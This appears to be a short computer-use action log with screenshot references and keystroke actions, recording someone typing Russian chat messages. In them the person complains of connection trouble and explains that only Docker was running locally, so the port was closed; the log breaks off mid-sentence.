
Step: Send the screenshot with the quoted 1338 bullet and a complaint that nothing connects
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "z"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "Я"}

{"action": "type", "text": " никуда блять не поп"}

{"action": "type", "text": "аду, ало"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [832, 823]}
Step: Clarify that only Docker was running and localhost was typed in the address bar, so the port is closed
{"action": "type", "text": "Не, подож"}

{"action": "type", "text": "ди про gost, это я просто запустил докер и "}
